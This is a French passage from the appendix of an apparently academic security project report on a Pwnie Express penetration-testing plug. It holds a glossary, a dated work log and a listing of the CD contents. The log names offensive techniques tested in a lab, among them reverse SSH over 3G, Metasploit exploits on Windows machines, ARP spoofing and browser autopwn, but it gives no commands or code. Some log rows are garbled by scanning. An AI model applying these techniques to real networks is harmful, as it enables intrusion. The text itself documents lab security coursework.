- **SMB** : Protocole permettant le partage de ressources (fichiers et imprimantes) sur des réseaux locaux avec des PC sous Windows.. 43
- **Spoofing** : Situation dans laquelle une personne ou un programme peut déjouer une sécurité ou se faire passer pour un autre en falsifiant des données. 52, 62

- **SSH** : Protocole de communication sécurisé.. 33
- **SSL/TLS** : Transport Layer Security (TLS), et son prédécesseur Secure Sockets Layer (SSL), sont des protocoles de sécurisation des échanges sur Internet.. 55
- Terminal : Fenêtre d'invite de commande contenant un shell Unix.. 15
- **Traceroute** : Programme utilitaire qui permet de suivre les chemins qu'un paquet de données.. 46
- Tunnel : Encapsulation de données d'un protocole réseau dans un autre, situé dans la même couche, ou dans une couche de niveau supérieur. 20, 34
- **Vecteurs d'attaque** : Chemin emprunté pour tenter d'exploiter un système.. 20

| Date       | Action                                                            | Temps |
|------------|-------------------------------------------------------------------|-------|
| 26.9.2012  | Séance 1                                                          | 0.5h  |
| 26.9.2012  | Cahier des charges, planification, commande du matériel           | 2h    |
| 3.10.2012  | Séance 2                                                          | 0.5h  |
| 5.10.2012  | Adaptation du cahier des charges et de la planification 1         | 0.5h  |
| 10.10.2012 | Séance 3                                                          | 0.5h  |
| 10.10.2012 | Adaptation du cahier des charges et de la planification 2         | 0.5h  |
| 10.10.2012 | Démarrage du Pwnie Plug Elite et backup du système                | 1h    |
| 15.10.2012 | Préparation de la présentation du projet pour la classe           | 1h    |
| 19.10.2012 | Recherche d'informations externes sur le produit + doc            | 2h    |
| 20.10.2012 | Documentation : matériel, mise en service, mot de passe,          | 6h    |
|            | backup, restauration, mise à jour, connexion au Plug              |       |
| 26.10.2012 | Ouverture du Pwnie Express Plug et analyse du matériel            | 4h    |
| 26.10.2012 | Etude des outils préinstallés                                     | 10h   |
| 27.10.2012 | Simulation de ces outils sur réseau local privé                   | 10h   |
| 30.10.2012 | Mise à jour du Pwnie Express Plug et des outils préinstallés      | 2h    |
| 4.11.2012  | Analyse des attaques possibles par le Pwnie Express Plug          | 3h    |
| 9.11.2012  | Mise en place du réseau cible, configuration Pwnie avec ip        | 4h    |
|            | statique, placer le Pwnie dans le réseau cible, accès openvpn.    |       |
| 14.11.2012 | Installation machine backtrack de notre coté pour pouvoir         | 3h    |
|            | traiter les informations que peut nous retourner le Pwnie.        |       |
|            | Définition des outils, attaques à appliquer et analyser.          |       |
| 15.11.2012 | Utilisation de la 3G : analyse et documentation                   | 4h    |
| 21.11.2012 | Choix des outils à utiliser et tester (metasploit, reverse-shells | 2h    |
|            | over 3g)                                                          |       |
| 25.11.2012 | Utilisation 3G (mise en place, configuration et doc.):            | 6h    |
|            | - routeur : dns dynamique et port forwarding                      |       |
|            | - PC Backtrack : ssh receiver                                     |       |
| 28.11.2012 | Obtention carte sim et premier test                               | 3h    |
| 2.12.2012- | Utilisation 3G (mise en place, configuration et doc) :            | 10h   |
| 3.12.2012  | - Pwnie : connexion chez l'opérateur via adapter (internet)       |       |
|            | configuration reverse-ssh                                         |       |
| 3.12.2012  | Reverse SSH over 3G/GSM accessible depuis n'importe où.           | 1h    |
|            | Test : OK                                                         | 21    |
| 4.12.2012  | Création d'une machine serveur Backtrack fixe                     | 3h    |
| 4.12.2012  | Préparation et application d'exploits sur machines Windows        | 6h    |
| F 40 0040  | simulées puis lancées depuis le Pwnie.                            |       |
| 5.12.2012  | Test et documentation des possibilités de scan offerts par le     |       |
| 10 10 0010 | Pwnie.                                                            | 4 51  |
| 10.12.2012 | Analyse et documentation du Metasploit Framework et               | 4.5h  |
| 10 12 2012 | Integration dans le rapport                                       | 41-   |
| 10.12.2012 | -Analyse contrainte a une connexion ssn over 36                   | 4n    |
| 10 10 0010 | -outil scapy, lorge de paquet, envole, analyse wiresnark          | 1 54  |
| 12.12.2012 | kecuperer machine win/. Configuration pour remote                 | 1.50  |
| 15 12 2012 | Analyze at dogumentation do l'autil Never at intégration de       | 2 51  |
| 15.12.2012 | Analyse et documentation de l'outil Nmap et integration des       | 3.50  |
| 16 12 2012 | ADD spoofing analyze dóme dosumentation                           | ГЪ    |
| 10.12.2012 | ARE Spooning, analyse, demo, documentation                        | 211   |

| 20.12.2012  | Compléter la doc, analyser trafique facebook (plain/text ou | 1h  |
|-------------|-------------------------------------------------------------|-----|
|             | crypté après connexion)                                     |     |
| 26.12.2012  | Mise en place de l'attaque : postgres                       | 4h  |
| 2.01.2013   | Découverte de Armitage, prise en main                       | 4h  |
| 6.01.2013   | Résolution des problèmes avec postgres + premier test       | 5h  |
| 10.01.2013  | Attaque finale : Autopwn documentation                      | 1h  |
| 14.01.2013  | Attaque finale : Browser autopwn                            | 5h  |
| 27.01.2013  | Documentation finale et rendu                               | 20h |
| -31.01.2013 |                                                             |     |

| Description du contenu du CD/DVD pour le rendu:

Cahier des charges:

Dossier contenant toutes les versions du cahier des charges établies pour le projet.

### Documents\_annexes:

Dossier contenant des documents d'informations annexes tel que le manuel du Pwnie, manuel de connexion au réseau IT-SEC ainsi que de la documentation Metasploit.

### Documents\_realisation:

Dossier contenant les résultats, images, graphiques, captures wireshark et plugin utilisés pour la réalisation du projet.

# Planning:

Dossier contenant les différentes planifications établies pour le projet.

### Presentation:

Dossier contenant le fichier Powerpoint utilisé pour la présentation orale.

## PVs:

Dossier contenant les PVs de toutes les séances depuis le début du projet.

#### Rapport:

Dossier contenant le rapport en format pdf et un dossier des sources Latex.